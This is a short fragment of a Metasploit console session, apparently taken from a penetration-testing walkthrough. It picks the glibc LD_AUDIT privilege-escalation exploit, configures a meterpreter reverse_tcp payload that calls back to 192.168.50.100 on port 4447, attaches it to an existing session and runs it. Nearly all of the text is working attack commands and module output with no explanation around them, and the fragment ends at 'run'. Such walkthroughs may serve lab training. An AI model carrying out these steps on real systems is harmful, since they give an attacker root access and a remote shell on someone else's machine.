 [*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) > use exploit/linux/local/glibc_ld_audit_dso_load_priv_esc
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > options
Module options (exploit/linux/local/glibc_ld_audit_dso_load_priv_esc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SUID_EXECUTABLE /bin/ping yes Path to a SUID executable
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set session 1
session => 1
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set lport 4447
lport => 4447
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
Want to know more
Check out what's